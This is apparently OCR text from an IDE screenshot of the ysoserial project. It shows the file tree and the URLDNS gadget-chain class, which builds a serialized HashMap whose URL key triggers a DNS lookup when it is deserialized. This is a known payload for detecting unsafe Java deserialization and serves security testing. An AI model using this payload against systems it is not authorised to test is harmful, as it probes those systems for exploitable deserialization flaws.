 项目
ysoserial D:\code\idea\ysoserial
.github
.idea
src
target
.editorconfig
.gitignore
.travis.yml
appveyor.yml
assembly.xml
DISCLAIMER.txt
Dockerfile
LICENSE.txt
pom.xml
README.md
ysoserial.png
外部库
临时文件和控制台
URLDNS.java
7 4
33 *   it to trigger a DNS lookup.
34 *
35 *   Gadget Chain:
36 *     HashMap.readObject()
37 *       HashMap.putVal()
38 *         HashMap.hash()
39 *           URL.hashCode()
40 *
41 *
42 */
43 /rawtypes, unchecked/
44 @PayloadTest(skip = "true")
45 @Dependencies()
46 @Authors({ Authors.GEBL })
47 public class URLDNS implements ObjectPayload<Object> {
48
49 public Object getObject(final String url) throws Exception {
50
51 //...
53 URLStreamHandler handler = new SilentURLStreamHandler();
54
55 HashMap ht = new HashMap(); // HashMap that will contain the URL
56 URL u = new URL( context: null, url, handler); // URL to use as the Key
57 ht.put(u, url); //The value can be anything that is Serializable, URL as the key is what triggers the DNS lookup.
58
59 Reflections.setFieldValue(u, fieldName: "hashCode", value: -1); // During the put above, the URL's hashCode is calculated
60
61 return ht;
62 }